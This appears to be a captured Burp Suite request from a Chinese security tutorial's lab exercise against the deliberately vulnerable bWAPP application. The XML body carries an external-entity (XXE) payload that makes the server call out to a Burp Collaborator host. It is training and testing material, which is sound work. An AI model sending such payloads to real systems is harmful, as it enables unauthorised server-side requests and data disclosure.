 Request
Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.246.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Referer: http://192.168.246.136/bWAPP/xxe-1.php
Content-Length: 209
Cookie: PHPSESSID=592265a3031626e138efffcabddf84cc; security_level=0
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[
<!ENTITY Quan SYSTEM "http://yoqg9xmwwi2s4x466o3codmjiao0cp.burpcollaborator.net">
]>
<reset><login>&Quan;</login><secret>Any bugs?</secret></reset>
红日安全